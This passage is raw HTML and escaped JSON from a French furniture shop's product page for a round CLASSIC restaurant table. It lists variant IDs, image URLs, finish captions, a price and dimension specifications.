ot;93784&quot;,&quot;93788&quot;,&quot;93800&quot;,&quot;93804&quot;,&quot;93792&quot;,&quot;93796&quot;,&quot;93816&quot;,&quot;93820&quot;,&quot;93808&quot;,&quot;93812&quot;,&quot;93848&quot;,&quot;93852&quot;,&quot;93840&quot;,&quot;93844&quot;,&quot;93864&quot;,&quot;93868&quot;,&quot;93856&quot;,&quot;93860&quot;,&quot;93832&quot;,&quot;93836&quot;,&quot;93824&quot;,&quot;93828&quot;,&quot;93880&quot;,&quot;93884&quot;,&quot;93872&quot;,&quot;93876&quot;,&quot;93893&quot;,&quot;93887&quot;,&quot;93891&quot;,&quot;93890&quot;,&quot;93894&quot;,&quot;93888&quot;,&quot;93903&quot;,&quot;93897&quot;,&quot;93902&quot;,&quot;93896&quot;,&quot;93900&quot;,&quot;93899&quot;,&quot;93920&quot;,&quot;93914&quot;,&quot;93918&quot;,&quot;93917&quot;,&quot;93921&quot;,&quot;93915&quot;,&quot;93930&quot;,&quot;93924&quot;,&quot;93929&quot;,&quot;93923&quot;,&quot;93927&quot;,&quot;93926&quot;,&quot;93936&quot;,&quot;93935&quot;,&quot;93939&quot;,&quot;93933&quot;,&quot;93938&quot;,&quot;93932&quot;,&quot;93909&quot;,&quot;93908&quot;,&quot;93912&quot;,&quot;93906&quot;,&quot;93911&quot;,&quot;93905&quot;,&quot;93941&quot;,&quot;93945&quot;,&quot;93944&quot;,&quot;93948&quot;,&quot;93942&quot;,&quot;93947&quot;,&quot;93957&quot;,&quot;93951&quot;,&quot;93956&quot;,&quot;93950&quot;,&quot;93954&quot;,&quot;93953&quot;,&quot;93962&quot;,&quot;93966&quot;,&quot;93960&quot;,&quot;93965&quot;,&quot;93959&quot;,&quot;93963&quot;,&quot;93968&quot;,&quot;93972&quot;,&quot;93971&quot;,&quot;93975&quot;,&quot;93969&quot;,&quot;93974&quot;,&quot;93989&quot;,&quot;93993&quot;,&quot;93987&quot;,&quot;93992&quot;,&quot;93986&quot;,&quot;93990&quot;,&quot;93999&quot;,&quot;93998&quot;,&quot;94002&quot;,&quot;93996&quot;,&quot;94001&quot;,&quot;93995&quot;,&quot;93984&quot;,&quot;93978&quot;,&quot;93983&quot;,&quot;93977&quot;,&quot;93981&quot;,&quot;93980&quot;,&quot;93675&quot;,&quot;93674&quot;,&quot;93663&quot;,&quot;93662&quot;,&quot;93667&quot;,&quot;93666&quot;,&quot;93671&quot;,&quot;93670&quot;,&quot;93691&quot;,&quot;93690&quot;,&quot;93679&quot;,&quot;93678&quot;,&quot;93683&quot;,&quot;93682&quot;,&quot;93687&quot;,&quot;93686&quot;,&quot;93723&quot;,&quot;93722&quot;,&quot;93711&quot;,&quot;93710&quot;,&quot;93715&quot;,&quot;93714&quot;,&quot;93719&quot;,&quot;93718&quot;,&quot;93739&quot;,&quot;93738&quot;,&quot;93727&quot;,&quot;93726&quot;,&quot;93731&quot;,&quot;93730&quot;,&quot;93735&quot;,&quot;93734&quot;,&quot;93755&quot;,&quot;93754&quot;,&quot;93743&quot;,&quot;93742&quot;,&quot;93747&quot;,&quot;93746&quot;,&quot;93751&quot;,&quot;93750&quot;,&quot;93707&quot;,&quot;93706&quot;,&quot;93695&quot;,&quot;93694&quot;,&quot;93699&quot;,&quot;93698&quot;,&quot;93703&quot;,&quot;93702&quot;,&quot;93885&quot;,&quot;93765&quot;,&quot;93770&quot;,&quot;93769&quot;,&quot;93758&quot;,&quot;93762&quot;,&quot;93761&quot;,&quot;93766&quot;,&quot;93781&quot;,&quot;93786&quot;,&quot;93785&quot;,&quot;93774&quot;,&quot;93773&quot;,&quot;93778&quot;,&quot;93777&quot;,&quot;93782&quot;,&quot;93794&quot;,&quot;93793&quot;,&quot;93798&quot;,&quot;93790&quot;,&quot;93797&quot;,&quot;93802&quot;,&quot;93789&quot;,&quot;93801&quot;,&quot;93805&quot;,&quot;93810&quot;,&quot;93809&quot;,&quot;93814&quot;,&quot;93813&quot;,&quot;93818&quot;,&quot;93817&quot;,&quot;93806&quot;,&quot;93837&quot;,&quot;93842&quot;,&quot;93841&quot;,&quot;93846&quot;,&quot;93845&quot;,&quot;93850&quot;,&quot;93849&quot;,&quot;93838&quot;,&quot;93853&quot;,&quot;93858&quot;,&quot;93857&quot;,&quot;93862&quot;,&quot;93861&quot;,&quot;93866&quot;,&quot;93865&quot;,&quot;93854&quot;,&quot;93821&quot;,&quot;93826&quot;,&quot;93825&quot;,&quot;93830&quot;,&quot;93829&quot;,&quot;93834&quot;,&quot;93833&quot;,&quot;93822&quot;,&quot;93869&quot;,&quot;93874&quot;,&quot;93873&quot;,&quot;93878&quot;,&quot;93877&quot;,&quot;93882&quot;,&quot;93881&quot;,&quot;93870&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88206-small_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88206-cart_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88206-home_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88206-large_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88206-medium_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88206-thickbox_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88206-small_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88206-large_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88206-thickbox_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Palette finition plateau, placage stratifi\u00e9 mati\u00e8re ou aspect bois pour table CLASSIC, au choix.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;88206&quot;,&quot;position&quot;:&quot;74&quot;,&quot;associatedVariants&quot;:[&quot;93664&quot;,&quot;93668&quot;,&quot;93672&quot;,&quot;93676&quot;,&quot;93680&quot;,&quot;93684&quot;,&quot;93688&quot;,&quot;93692&quot;,&quot;93712&quot;,&quot;93716&quot;,&quot;93720&quot;,&quot;93724&quot;,&quot;93728&quot;,&quot;93732&quot;,&quot;93736&quot;,&quot;93740&quot;,&quot;93744&quot;,&quot;93748&quot;,&quot;93752&quot;,&quot;93756&quot;,&quot;93696&quot;,&quot;93700&quot;,&quot;93704&quot;,&quot;93708&quot;,&quot;93771&quot;,&quot;93759&quot;,&quot;93763&quot;,&quot;93767&quot;,&quot;93787&quot;,&quot;93775&quot;,&quot;93779&quot;,&quot;93783&quot;,&quot;93799&quot;,&quot;93879&quot;,&quot;93803&quot;,&quot;93791&quot;,&quot;93795&quot;,&quot;93815&quot;,&quot;93819&quot;,&quot;93807&quot;,&quot;93811&quot;,&quot;93847&quot;,&quot;93851&quot;,&quot;93839&quot;,&quot;93843&quot;,&quot;93863&quot;,&quot;93867&quot;,&quot;93855&quot;,&quot;93859&quot;,&quot;93831&quot;,&quot;93835&quot;,&quot;93823&quot;,&quot;93827&quot;,&quot;93883&quot;,&quot;93871&quot;,&quot;93875&quot;,&quot;93892&quot;,&quot;93886&quot;,&quot;93889&quot;,&quot;93898&quot;,&quot;93901&quot;,&quot;93895&quot;,&quot;93919&quot;,&quot;93913&quot;,&quot;93916&quot;,&quot;93925&quot;,&quot;93928&quot;,&quot;93922&quot;,&quot;93934&quot;,&quot;93937&quot;,&quot;93931&quot;,&quot;93907&quot;,&quot;93910&quot;,&quot;93904&quot;,&quot;93982&quot;,&quot;93976&quot;,&quot;93979&quot;,&quot;93946&quot;,&quot;93940&quot;,&quot;93943&quot;,&quot;93952&quot;,&quot;93955&quot;,&quot;93949&quot;,&quot;93961&quot;,&quot;93964&quot;,&quot;93958&quot;,&quot;93973&quot;,&quot;93967&quot;,&quot;93970&quot;,&quot;93988&quot;,&quot;93991&quot;,&quot;93985&quot;,&quot;94000&quot;,&quot;93994&quot;,&quot;93997&quot;,&quot;93669&quot;,&quot;93673&quot;,&quot;93677&quot;,&quot;93665&quot;,&quot;93685&quot;,&quot;93689&quot;,&quot;93693&quot;,&quot;93681&quot;,&quot;93717&quot;,&quot;93721&quot;,&quot;93725&quot;,&quot;93713&quot;,&quot;93733&quot;,&quot;93737&quot;,&quot;93741&quot;,&quot;93729&quot;,&quot;93749&quot;,&quot;93753&quot;,&quot;93757&quot;,&quot;93745&quot;,&quot;93701&quot;,&quot;93705&quot;,&quot;93709&quot;,&quot;93697&quot;,&quot;93760&quot;,&quot;93764&quot;,&quot;93768&quot;,&quot;93772&quot;,&quot;93776&quot;,&quot;93780&quot;,&quot;93784&quot;,&quot;93788&quot;,&quot;93800&quot;,&quot;93804&quot;,&quot;93792&quot;,&quot;93796&quot;,&quot;93816&quot;,&quot;93820&quot;,&quot;93808&quot;,&quot;93812&quot;,&quot;93848&quot;,&quot;93852&quot;,&quot;93840&quot;,&quot;93844&quot;,&quot;93864&quot;,&quot;93868&quot;,&quot;93856&quot;,&quot;93860&quot;,&quot;93832&quot;,&quot;93836&quot;,&quot;93824&quot;,&quot;93828&quot;,&quot;93880&quot;,&quot;93884&quot;,&quot;93872&quot;,&quot;93876&quot;,&quot;93893&quot;,&quot;93887&quot;,&quot;93891&quot;,&quot;93890&quot;,&quot;93894&quot;,&quot;93888&quot;,&quot;93903&quot;,&quot;93897&quot;,&quot;93902&quot;,&quot;93896&quot;,&quot;93900&quot;,&quot;93899&quot;,&quot;93920&quot;,&quot;93914&quot;,&quot;93918&quot;,&quot;93917&quot;,&quot;93921&quot;,&quot;93915&quot;,&quot;93930&quot;,&quot;93924&quot;,&quot;93929&quot;,&quot;93923&quot;,&quot;93927&quot;,&quot;93926&quot;,&quot;93936&quot;,&quot;93935&quot;,&quot;93939&quot;,&quot;93933&quot;,&quot;93938&quot;,&quot;93932&quot;,&quot;93909&quot;,&quot;93908&quot;,&quot;93912&quot;,&quot;93906&quot;,&quot;93911&quot;,&quot;93905&quot;,&quot;93941&quot;,&quot;93945&quot;,&quot;93944&quot;,&quot;93948&quot;,&quot;93942&quot;,&quot;93947&quot;,&quot;93957&quot;,&quot;93951&quot;,&quot;93956&quot;,&quot;93950&quot;,&quot;93954&quot;,&quot;93953&quot;,&quot;93962&quot;,&quot;93966&quot;,&quot;93960&quot;,&quot;93965&quot;,&quot;93959&quot;,&quot;93963&quot;,&quot;93968&quot;,&quot;93972&quot;,&quot;93971&quot;,&quot;93975&quot;,&quot;93969&quot;,&quot;93974&quot;,&quot;93989&quot;,&quot;93993&quot;,&quot;93987&quot;,&quot;93992&quot;,&quot;93986&quot;,&quot;93990&quot;,&quot;93999&quot;,&quot;93998&quot;,&quot;94002&quot;,&quot;93996&quot;,&quot;94001&quot;,&quot;93995&quot;,&quot;93984&quot;,&quot;93978&quot;,&quot;93983&quot;,&quot;93977&quot;,&quot;93981&quot;,&quot;93980&quot;,&quot;93675&quot;,&quot;93674&quot;,&quot;93663&quot;,&quot;93662&quot;,&quot;93667&quot;,&quot;93666&quot;,&quot;93671&quot;,&quot;93670&quot;,&quot;93691&quot;,&quot;93690&quot;,&quot;93679&quot;,&quot;93678&quot;,&quot;93683&quot;,&quot;93682&quot;,&quot;93687&quot;,&quot;93686&quot;,&quot;93723&quot;,&quot;93722&quot;,&quot;93711&quot;,&quot;93710&quot;,&quot;93715&quot;,&quot;93714&quot;,&quot;93719&quot;,&quot;93718&quot;,&quot;93739&quot;,&quot;93738&quot;,&quot;93727&quot;,&quot;93726&quot;,&quot;93731&quot;,&quot;93730&quot;,&quot;93735&quot;,&quot;93734&quot;,&quot;93755&quot;,&quot;93754&quot;,&quot;93743&quot;,&quot;93742&quot;,&quot;93747&quot;,&quot;93746&quot;,&quot;93751&quot;,&quot;93750&quot;,&quot;93707&quot;,&quot;93706&quot;,&quot;93695&quot;,&quot;93694&quot;,&quot;93699&quot;,&quot;93698&quot;,&quot;93703&quot;,&quot;93702&quot;,&quot;93885&quot;,&quot;93765&quot;,&quot;93770&quot;,&quot;93769&quot;,&quot;93758&quot;,&quot;93762&quot;,&quot;93761&quot;,&quot;93766&quot;,&quot;93781&quot;,&quot;93786&quot;,&quot;93785&quot;,&quot;93774&quot;,&quot;93773&quot;,&quot;93778&quot;,&quot;93777&quot;,&quot;93782&quot;,&quot;93794&quot;,&quot;93793&quot;,&quot;93798&quot;,&quot;93790&quot;,&quot;93797&quot;,&quot;93802&quot;,&quot;93789&quot;,&quot;93801&quot;,&quot;93805&quot;,&quot;93810&quot;,&quot;93809&quot;,&quot;93814&quot;,&quot;93813&quot;,&quot;93818&quot;,&quot;93817&quot;,&quot;93806&quot;,&quot;93837&quot;,&quot;93842&quot;,&quot;93841&quot;,&quot;93846&quot;,&quot;93845&quot;,&quot;93850&quot;,&quot;93849&quot;,&quot;93838&quot;,&quot;93853&quot;,&quot;93858&quot;,&quot;93857&quot;,&quot;93862&quot;,&quot;93861&quot;,&quot;93866&quot;,&quot;93865&quot;,&quot;93854&quot;,&quot;93821&quot;,&quot;93826&quot;,&quot;93825&quot;,&quot;93830&quot;,&quot;93829&quot;,&quot;93834&quot;,&quot;93833&quot;,&quot;93822&quot;,&quot;93869&quot;,&quot;93874&quot;,&quot;93873&quot;,&quot;93878&quot;,&quot;93877&quot;,&quot;93882&quot;,&quot;93881&quot;,&quot;93870&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88207-small_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88207-cart_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88207-home_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88207-large_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88207-medium_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88207-thickbox_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88207-small_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88207-large_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88207-thickbox_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Chant plateau noir ou blanc, inclin\u00e9 sous plateau \u00e0 45\u00b0.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;88207&quot;,&quot;position&quot;:&quot;75&quot;,&quot;associatedVariants&quot;:[&quot;93664&quot;,&quot;93668&quot;,&quot;93672&quot;,&quot;93676&quot;,&quot;93680&quot;,&quot;93684&quot;,&quot;93688&quot;,&quot;93692&quot;,&quot;93712&quot;,&quot;93716&quot;,&quot;93720&quot;,&quot;93724&quot;,&quot;93728&quot;,&quot;93732&quot;,&quot;93736&quot;,&quot;93740&quot;,&quot;93744&quot;,&quot;93748&quot;,&quot;93752&quot;,&quot;93756&quot;,&quot;93696&quot;,&quot;93700&quot;,&quot;93704&quot;,&quot;93708&quot;,&quot;93771&quot;,&quot;93759&quot;,&quot;93763&quot;,&quot;93767&quot;,&quot;93787&quot;,&quot;93775&quot;,&quot;93779&quot;,&quot;93783&quot;,&quot;93799&quot;,&quot;93879&quot;,&quot;93803&quot;,&quot;93791&quot;,&quot;93795&quot;,&quot;93815&quot;,&quot;93819&quot;,&quot;93807&quot;,&quot;93811&quot;,&quot;93847&quot;,&quot;93851&quot;,&quot;93839&quot;,&quot;93843&quot;,&quot;93863&quot;,&quot;93867&quot;,&quot;93855&quot;,&quot;93859&quot;,&quot;93831&quot;,&quot;93835&quot;,&quot;93823&quot;,&quot;93827&quot;,&quot;93883&quot;,&quot;93871&quot;,&quot;93875&quot;,&quot;93892&quot;,&quot;93886&quot;,&quot;93889&quot;,&quot;93898&quot;,&quot;93901&quot;,&quot;93895&quot;,&quot;93919&quot;,&quot;93913&quot;,&quot;93916&quot;,&quot;93925&quot;,&quot;93928&quot;,&quot;93922&quot;,&quot;93934&quot;,&quot;93937&quot;,&quot;93931&quot;,&quot;93907&quot;,&quot;93910&quot;,&quot;93904&quot;,&quot;93982&quot;,&quot;93976&quot;,&quot;93979&quot;,&quot;93946&quot;,&quot;93940&quot;,&quot;93943&quot;,&quot;93952&quot;,&quot;93955&quot;,&quot;93949&quot;,&quot;93961&quot;,&quot;93964&quot;,&quot;93958&quot;,&quot;93973&quot;,&quot;93967&quot;,&quot;93970&quot;,&quot;93988&quot;,&quot;93991&quot;,&quot;93985&quot;,&quot;94000&quot;,&quot;93994&quot;,&quot;93997&quot;,&quot;93669&quot;,&quot;93673&quot;,&quot;93677&quot;,&quot;93665&quot;,&quot;93685&quot;,&quot;93689&quot;,&quot;93693&quot;,&quot;93681&quot;,&quot;93717&quot;,&quot;93721&quot;,&quot;93725&quot;,&quot;93713&quot;,&quot;93733&quot;,&quot;93737&quot;,&quot;93741&quot;,&quot;93729&quot;,&quot;93749&quot;,&quot;93753&quot;,&quot;93757&quot;,&quot;93745&quot;,&quot;93701&quot;,&quot;93705&quot;,&quot;93709&quot;,&quot;93697&quot;,&quot;93760&quot;,&quot;93764&quot;,&quot;93768&quot;,&quot;93772&quot;,&quot;93776&quot;,&quot;93780&quot;,&quot;93784&quot;,&quot;93788&quot;,&quot;93800&quot;,&quot;93804&quot;,&quot;93792&quot;,&quot;93796&quot;,&quot;93816&quot;,&quot;93820&quot;,&quot;93808&quot;,&quot;93812&quot;,&quot;93848&quot;,&quot;93852&quot;,&quot;93840&quot;,&quot;93844&quot;,&quot;93864&quot;,&quot;93868&quot;,&quot;93856&quot;,&quot;93860&quot;,&quot;93832&quot;,&quot;93836&quot;,&quot;93824&quot;,&quot;93828&quot;,&quot;93880&quot;,&quot;93884&quot;,&quot;93872&quot;,&quot;93876&quot;,&quot;93893&quot;,&quot;93887&quot;,&quot;93891&quot;,&quot;93890&quot;,&quot;93894&quot;,&quot;93888&quot;,&quot;93903&quot;,&quot;93897&quot;,&quot;93902&quot;,&quot;93896&quot;,&quot;93900&quot;,&quot;93899&quot;,&quot;93920&quot;,&quot;93914&quot;,&quot;93918&quot;,&quot;93917&quot;,&quot;93921&quot;,&quot;93915&quot;,&quot;93930&quot;,&quot;93924&quot;,&quot;93929&quot;,&quot;93923&quot;,&quot;93927&quot;,&quot;93926&quot;,&quot;93936&quot;,&quot;93935&quot;,&quot;93939&quot;,&quot;93933&quot;,&quot;93938&quot;,&quot;93932&quot;,&quot;93909&quot;,&quot;93908&quot;,&quot;93912&quot;,&quot;93906&quot;,&quot;93911&quot;,&quot;93905&quot;,&quot;93941&quot;,&quot;93945&quot;,&quot;93944&quot;,&quot;93948&quot;,&quot;93942&quot;,&quot;93947&quot;,&quot;93957&quot;,&quot;93951&quot;,&quot;93956&quot;,&quot;93950&quot;,&quot;93954&quot;,&quot;93953&quot;,&quot;93962&quot;,&quot;93966&quot;,&quot;93960&quot;,&quot;93965&quot;,&quot;93959&quot;,&quot;93963&quot;,&quot;93968&quot;,&quot;93972&quot;,&quot;93971&quot;,&quot;93975&quot;,&quot;93969&quot;,&quot;93974&quot;,&quot;93989&quot;,&quot;93993&quot;,&quot;93987&quot;,&quot;93992&quot;,&quot;93986&quot;,&quot;93990&quot;,&quot;93999&quot;,&quot;93998&quot;,&quot;94002&quot;,&quot;93996&quot;,&quot;94001&quot;,&quot;93995&quot;,&quot;93984&quot;,&quot;93978&quot;,&quot;93983&quot;,&quot;93977&quot;,&quot;93981&quot;,&quot;93980&quot;,&quot;93675&quot;,&quot;93674&quot;,&quot;93663&quot;,&quot;93662&quot;,&quot;93667&quot;,&quot;93666&quot;,&quot;93671&quot;,&quot;93670&quot;,&quot;93691&quot;,&quot;93690&quot;,&quot;93679&quot;,&quot;93678&quot;,&quot;93683&quot;,&quot;93682&quot;,&quot;93687&quot;,&quot;93686&quot;,&quot;93723&quot;,&quot;93722&quot;,&quot;93711&quot;,&quot;93710&quot;,&quot;93715&quot;,&quot;93714&quot;,&quot;93719&quot;,&quot;93718&quot;,&quot;93739&quot;,&quot;93738&quot;,&quot;93727&quot;,&quot;93726&quot;,&quot;93731&quot;,&quot;93730&quot;,&quot;93735&quot;,&quot;93734&quot;,&quot;93755&quot;,&quot;93754&quot;,&quot;93743&quot;,&quot;93742&quot;,&quot;93747&quot;,&quot;93746&quot;,&quot;93751&quot;,&quot;93750&quot;,&quot;93707&quot;,&quot;93706&quot;,&quot;93695&quot;,&quot;93694&quot;,&quot;93699&quot;,&quot;93698&quot;,&quot;93703&quot;,&quot;93702&quot;,&quot;93885&quot;,&quot;93765&quot;,&quot;93770&quot;,&quot;93769&quot;,&quot;93758&quot;,&quot;93762&quot;,&quot;93761&quot;,&quot;93766&quot;,&quot;93781&quot;,&quot;93786&quot;,&quot;93785&quot;,&quot;93774&quot;,&quot;93773&quot;,&quot;93778&quot;,&quot;93777&quot;,&quot;93782&quot;,&quot;93794&quot;,&quot;93793&quot;,&quot;93798&quot;,&quot;93790&quot;,&quot;93797&quot;,&quot;93802&quot;,&quot;93789&quot;,&quot;93801&quot;,&quot;93805&quot;,&quot;93810&quot;,&quot;93809&quot;,&quot;93814&quot;,&quot;93813&quot;,&quot;93818&quot;,&quot;93817&quot;,&quot;93806&quot;,&quot;93837&quot;,&quot;93842&quot;,&quot;93841&quot;,&quot;93846&quot;,&quot;93845&quot;,&quot;93850&quot;,&quot;93849&quot;,&quot;93838&quot;,&quot;93853&quot;,&quot;93858&quot;,&quot;93857&quot;,&quot;93862&quot;,&quot;93861&quot;,&quot;93866&quot;,&quot;93865&quot;,&quot;93854&quot;,&quot;93821&quot;,&quot;93826&quot;,&quot;93825&quot;,&quot;93830&quot;,&quot;93829&quot;,&quot;93834&quot;,&quot;93833&quot;,&quot;93822&quot;,&quot;93869&quot;,&quot;93874&quot;,&quot;93873&quot;,&quot;93878&quot;,&quot;93877&quot;,&quot;93882&quot;,&quot;93881&quot;,&quot;93870&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-small_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-cart_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-home_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-large_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-medium_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-thickbox_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-small_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-large_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-thickbox_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Table ronde repas CHR, CLASSIC, pi\u00e9tement colonne centrale acier peint, chrom\u00e9 brillant, inox bross\u00e9, plateau stratifi\u00e9 HPL.&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;88217&quot;,&quot;position&quot;:&quot;10&quot;,&quot;associatedVariants&quot;:[&quot;93815&quot;,&quot;93819&quot;,&quot;93807&quot;,&quot;93811&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:351.96,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix"><section class="product-features"><dl class="data-sheet"><dt class="name">Hauteur total</dt><dd class="value">75,3 cm.</dd><dt class="name">Diamètre Ø</dt><dd class="value">90-110-120-130 cm.</dd><dt class="name">Poids unitaire</dt><dd class="value">30 à 70 kg.</dd><dt class="name">Emballage par</dt><dd class="value">1 pièce</dd><dt class="name">Carton</dt><dd class="value">2</dd><dt class="name">Volume en m3</dt><dd class="value">0,35.</dd></dl> </section><div class="product-out-of-stock"></div><div class="row garantie-et-norme"><div class="col-5"> <img 